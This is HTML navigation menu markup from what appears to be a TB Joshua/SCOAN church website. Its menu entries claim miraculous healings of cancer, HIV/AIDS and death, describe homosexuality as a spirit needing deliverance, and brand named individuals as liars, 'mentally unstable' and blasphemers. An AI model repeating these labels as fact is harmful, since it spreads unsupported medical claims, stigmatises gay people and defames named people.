	<li id="nav-menu-item-25244" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophecy/prophecy-nations/" class="menu-link  sub-menu-link">PROPHESY | NATION STATES </a></li>
	<li id="nav-menu-item-25245" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/" class="menu-link  sub-menu-link">PROPHESY | GLOBAL </a></li>

</ul>
</li>
<li id="nav-menu-item-25256" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/healings/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">HEALINGS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25247" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-acid-burn/" class="menu-link  sub-menu-link">HEALING | ACID BURN </a></li>
	<li id="nav-menu-item-25248" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-asthma/" class="menu-link  sub-menu-link">HEALING | ASTHMA </a></li>
	<li id="nav-menu-item-25249" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-barreness/" class="menu-link  sub-menu-link">HEALING | BARRENESS </a></li>
	<li id="nav-menu-item-25250" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-blindness/" class="menu-link  sub-menu-link">HEALING | BLINDNESS </a></li>
	<li id="nav-menu-item-25251" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-body-poison/" class="menu-link  sub-menu-link">HEALING | BODY POISON </a></li>
	<li id="nav-menu-item-25252" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-broken-bones/" class="menu-link  sub-menu-link">HEALING | BROKEN BONES </a></li>
	<li id="nav-menu-item-25253" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-cancer/" class="menu-link  sub-menu-link">HEALING | CANCER </a></li>
	<li id="nav-menu-item-25255" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-dead-back-alive/" class="menu-link  sub-menu-link">HEALING | DEAD BACK ALIVE </a></li>
	<li id="nav-menu-item-25257" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healings-incurable-diseases/" class="menu-link  sub-menu-link">HEALINGS | INCURABLE DISEASES </a></li>
	<li id="nav-menu-item-25246" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-injury-due-to-accident/" class="menu-link  sub-menu-link">HEALING &#8211; INJURY DUE TO ACCIDENT </a></li>
	<li id="nav-menu-item-25258" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-deafness/" class="menu-link  sub-menu-link">HEALING | DEAFNESS </a></li>
	<li id="nav-menu-item-25259" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-disability/" class="menu-link  sub-menu-link">HEALING | DISABILITY </a></li>
	<li id="nav-menu-item-25260" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-epilepsy/" class="menu-link  sub-menu-link">HEALING | EPILEPSY </a></li>
	<li id="nav-menu-item-25261" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-fibroid/" class="menu-link  sub-menu-link">HEALING | FIBROID </a></li>
	<li id="nav-menu-item-25262" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-glaucoma/" class="menu-link  sub-menu-link">HEALING | GLAUCOMA </a></li>
	<li id="nav-menu-item-25263" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-gunshot/" class="menu-link  sub-menu-link">HEALING | GUNSHOT </a></li>
	<li id="nav-menu-item-25264" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-hiv-aids/" class="menu-link  sub-menu-link">HEALING | HIV/AIDS </a></li>
	<li id="nav-menu-item-25265" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-hole-in-the-heart/" class="menu-link  sub-menu-link">HEALING | HOLE IN THE HEART </a></li>
	<li id="nav-menu-item-25266" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-kidney-failure/" class="menu-link  sub-menu-link">HEALING | KIDNEY FAILURE </a></li>
	<li id="nav-menu-item-25267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-low-sperm-count/" class="menu-link  sub-menu-link">HEALING | LOW SPERM COUNT </a></li>
	<li id="nav-menu-item-25268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-lumber-spondylosis/" class="menu-link  sub-menu-link">HEALING | LUMBER SPONDYLOSIS </a></li>
	<li id="nav-menu-item-25269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-mental-disorder/" class="menu-link  sub-menu-link">HEALING | MENTAL DISORDER </a></li>
	<li id="nav-menu-item-25270" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healing-mysterious-ailment/" class="menu-link  sub-menu-link">HEALING | MYSTERIOUS AILMENT </a></li>
	<li id="nav-menu-item-25271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-osteoarthritis/" class="menu-link  sub-menu-link">HEALING | OSTEOARTHRITIS </a></li>
	<li id="nav-menu-item-25272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-paralysis/" class="menu-link  sub-menu-link">HEALING | PARALYSIS </a></li>
	<li id="nav-menu-item-25273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-poor-vision/" class="menu-link  sub-menu-link">HEALING | POOR VISION </a></li>
	<li id="nav-menu-item-25275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-skin-disease/" class="menu-link  sub-menu-link">HEALING | SKIN DISEASE </a></li>
	<li id="nav-menu-item-25274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-sickle-cell-anemia/" class="menu-link  sub-menu-link">HEALING | SICKLE CELL ANEMIA </a></li>
	<li id="nav-menu-item-25276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-sleep-apnea/" class="menu-link  sub-menu-link">HEALING | SLEEP APNEA </a></li>
	<li id="nav-menu-item-25277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-spinal-cord-injury/" class="menu-link  sub-menu-link">HEALING | SPINAL CORD INJURY </a></li>
	<li id="nav-menu-item-25278" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-ulcer/" class="menu-link  sub-menu-link">HEALING | ULCER </a></li>

</ul>
</li>
<li id="nav-menu-item-25285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/deliverance/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">DELIVERANCE </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25286" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://destinyrestored.org/category/deliverances/deliverance-addiction/" class="menu-link  sub-menu-link">DELIVERANCE | ADDICTIONS </a></li>
	<li id="nav-menu-item-25287" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-bedwetting/" class="menu-link  sub-menu-link">DELIVERANCE | BEDWETTING </a></li>
	<li id="nav-menu-item-25284" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/boko-haram-members-deliverance/" class="menu-link  sub-menu-link">DELIVERANCE | BOKO HARAM MEMBERS </a></li>
	<li id="nav-menu-item-25288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-delta-ex-militant/" class="menu-link  sub-menu-link">DELIVERANCE | DELTA EX-MILITANT </a></li>
	<li id="nav-menu-item-25289" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-demonic-possession/" class="menu-link  sub-menu-link">DELIVERANCE | DEMONIC POSSESSION </a></li>
	<li id="nav-menu-item-25290" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-drunkeness/" class="menu-link  sub-menu-link">DELIVERANCE | DRUNKENESS </a></li>
	<li id="nav-menu-item-25291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-demons/" class="menu-link  sub-menu-link">DELIVERANCE | FACEBOOK DEMONS </a></li>
	<li id="nav-menu-item-25292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-fraudsters/" class="menu-link  sub-menu-link">DELIVERANCE | FACEBOOK FRAUDSTERS </a></li>
	<li id="nav-menu-item-25293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-family-idol/" class="menu-link  sub-menu-link">DELIVERANCE | FAMILY IDOL </a></li>
	<li id="nav-menu-item-25295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-gambling/" class="menu-link  sub-menu-link">DELIVERANCE | GAMBLING </a></li>
	<li id="nav-menu-item-25294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-homosexuality/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF HOMOSEXUALITY </a></li>
	<li id="nav-menu-item-25301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-infidelity/" class="menu-link  sub-menu-link">DELIVERANCE | INFIDELITY </a></li>
	<li id="nav-menu-item-25296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-internet-pornography/" class="menu-link  sub-menu-link">DELIVERANCE | INTERNET &amp; PORNOGRAPHY </a></li>
	<li id="nav-menu-item-25297" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-marijuana-addiction/" class="menu-link  sub-menu-link">DELIVERANCE | MARIJUANA ADDICTION </a></li>
	<li id="nav-menu-item-25302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-masturbation/" class="menu-link  sub-menu-link">DELIVERANCE | MASTURBATION </a></li>
	<li id="nav-menu-item-25303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-mermaid-spirit/" class="menu-link  sub-menu-link">DELIVERANCE | MERMAID SPIRIT </a></li>
	<li id="nav-menu-item-25298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-political-thuggery/" class="menu-link  sub-menu-link">DELIVERANCE | POLITICAL THUGGERY </a></li>
	<li id="nav-menu-item-25300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-anger/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF ANGER </a></li>
	<li id="nav-menu-item-25305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-death/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF DEATH </a></li>
	<li id="nav-menu-item-25306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lesbianism/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF LESBIANISM </a></li>
	<li id="nav-menu-item-25307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lust/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF LUST </a></li>
	<li id="nav-menu-item-25308" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-husband/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRITUAL HUSBAND </a></li>
	<li id="nav-menu-item-25309" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-wife/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRITUAL WIFE </a></li>
	<li id="nav-menu-item-25310" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/tatoo-spirit/" class="menu-link  sub-menu-link">DELIVERANCE | TATOO SPIRIT </a></li>

</ul>
</li>
<li id="nav-menu-item-25311" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/latest-news/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LATEST NEWS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/beware-of-blasphemers/" class="menu-link  sub-menu-link">BEWARE OF BLASPHEMERS </a></li>
	<li id="nav-menu-item-25313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/beware-of-fraudsters/" class="menu-link  sub-menu-link">BEWARE OF FRAUDSTERS </a></li>
	<li id="nav-menu-item-25314" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/documentaries-gods-general-upthegrove-prophesy-in-fulfillment/" class="menu-link  sub-menu-link">DOCUMENTARIES &#8211; GOD&#8217;S GENERAL UPTHEGROVE PROPHESY IN FULFILLMENT </a></li>
	<li id="nav-menu-item-25315" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/time-truth-sharper-than-2-edge/" class="menu-link  sub-menu-link">TIME TRUTH &#8211; SHARPER THAN 2 EDGE &#8230;&#8230; </a></li>
	<li id="nav-menu-item-25316" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/stranded-person/" class="menu-link  sub-menu-link">STRANDED PERSON </a></li>
	<li id="nav-menu-item-25317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/verdict-controlled-demolition/" class="menu-link  sub-menu-link">VERDICT &#8211; CONTROLLED DEMOLITION </a></li>
	<li id="nav-menu-item-25328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua/" class="menu-link  sub-menu-link">PAID TO LIE AGAINST TB JOSHUA!!! </a></li>
	<li id="nav-menu-item-25329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/new-compilation-prophet-t-b-joshua-meets-israeli-dignitaries/" class="menu-link  sub-menu-link">NEW COMPILATION! – Prophet T.B. Joshua Meets Israeli Dignitaries </a></li>

</ul>
</li>
<li id="nav-menu-item-25322" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SCOAN SERVICE TRANSLATIONS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-french-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV FRENCH TRANSLATION </a></li>
	<li id="nav-menu-item-25319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-greek-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV GREEK TRANSLATION </a></li>
	<li id="nav-menu-item-25320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-spanish-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV SPANISH TRANSLATION </a></li>
	<li id="nav-menu-item-25321" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/" class="menu-link  sub-menu-link">SCOAN SERVICE TRANSLATION &#8211; SPANISH &amp; FRENCH </a></li>

</ul>
</li>
<li id="nav-menu-item-25345" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/snr-prophet-tb-joshuas-compositions/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SNR. PROPHET TB JOSHUA&#8217;S COMPOSITIONS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/sins-power-of-me-is-broken/" class="menu-link  sub-menu-link">SIN&#8217;S POWER OVER ME IS BROKEN </a></li>

</ul>
</li>
<li id="nav-menu-item-25368" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/beware-blasphemers/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">BEWARE OF BLASPHEMERS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25413" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america/" class="menu-link  sub-menu-link">BISOLA HEPHZI-BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA </a></li>
	<li id="nav-menu-item-25409" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-chronic-liar-blasphemes-scoan-and-prophet-tb-joshua/" class="menu-link  sub-menu-link">BISOLA JOHNSON – CHRONIC LIAR BLASPHEMES SCOAN AND PROPHET TB JOSHUA </a></li>
	<li id="nav-menu-item-25410" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/" class="menu-link  sub-menu-link">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED </a></li>
	<li id="nav-menu-item-25408" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-mentally-unstable-woman-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">BISOLA JOHNSON – MENTALLY UNSTABLE WOMAN – ACCUSER OF PROPHET TB JOSHUA EXPOSED </a></li>
	<li id="nav-menu-item-25407" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/confessions-of-a-fake-evangelist-accuser-of-prophet-tb-joshua/" class="menu-link  sub-menu-link">CONFESSIONS Of A FAKE EVANGELIST – ACCUSER OF PROPHET TB JOSHUA </a></li>
	<li id="nav-menu-item-25392" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/" class="menu-link  sub-menu-link">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED </a></li>
	<li id="nav-menu-item-25393" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">PAUL AGOMOH – ACCUSER OF PROPHET TB JOSHUA EXPOSED </a></li>
	<li id="nav-menu-item-25394" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">BISOLA JOHNSON – ACCUSER Of PROPHET TB JOSHUA EXPOSED </a></li>
	<li id="nav-menu-item-25444" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-1-of-3/" class="menu-link  sub-menu-link">BISOLA JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 1 OF 3 </a></li>
	<li id="nav-menu-item-25443" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-2-of-3/" class="menu-link  sub-menu-link">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 2 OF 3 </a></li>
	<li id="nav-menu-item-25446" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-3-of-3/" class="menu-link  sub-menu-link">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 3 OF 3 </a></li>
	<li id="nav-menu-item-25395" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua-2/" class="menu-link  sub-menu-link">PAID TO LIE AGAINST TB JOSHUA!!! </a></li>

</ul>
</li>
<li id="nav-menu-item-25414" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/blasphemers-and-seducers-new-cut7/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SEDUCERS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25379" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-facebook-fraudsters-impersonating-tb-joshua-the-scoan-2/" class="menu-link  sub-menu-link">Beware of Facebook Fraudsters Impersonating TB Joshua &#038; The SCOAN! </a></li>
	<li id="nav-menu-item-25376" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-1/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 1 </a></li>
	<li id="nav-menu-item-25378" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-2/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 2 </a></li>
	<li id="nav-menu-item-25377" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-3/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 3 </a></li>
	<li id="nav-menu-item-25375" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-4/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 4 </a></li>
	<li id="nav-menu-item-25374" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-5/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 5 </a></li>
	<li id="nav-menu-item-25371" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-6/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 6 </a></li>
	<li id="nav-menu-item-25372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-7/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 7 </a></li>
	<li id="nav-menu-item-25373" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-blasphemers-part-8/" class="menu-link  sub-menu-link">Beware Of Blasphemers Part 8 </a></li>
	<li id="nav-menu-item-25370" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-blasphemers-part-9/" class="menu-link  sub-menu-link">Beware Of Blasphemers Part 9 </a></li>

</ul>
</li>
<li id="nav-menu-item-25486" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/praise-worship/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EMMANUEL.TV PRAISE WORSHIP </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://destinyrestored.org/praise-and-worship-lyrics/" class="menu-link  sub-menu-link">PRAISE AND WORSHIP LYRICS </a></li>

</ul>
</li>
<li id="nav-menu-item-25533" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/covid-19/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">COVID-19 </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25551" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/covid-19-prayers-and-testimonies/" class="menu-link  sub-menu-link">COVID-19 PRAYERS AND TESTIMONIES </a></li>
	<li id="nav-menu-item-25538" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/covid-19/new-morning-water-2021-and-testimonies/" class="menu-link  sub-menu-link">NEW MORNING WATER 2021 AND TESTIMONIES </a></li>

</ul>
</li>
                                </ul>
            </nav>
          </div>
        </div>
        <!--Menu moblie-->
    </div>
    
        <div id="gototop" class="hidden">
        <a href="#top" title="To Top"><i class="fas fa-angle-up"></i></a>
    </div>
            <div class="submitModal modal fade" id="videopro_submit_form">
          <div class="modal-dialog">
            <div class="modal-content">
              <div class="modal-header">
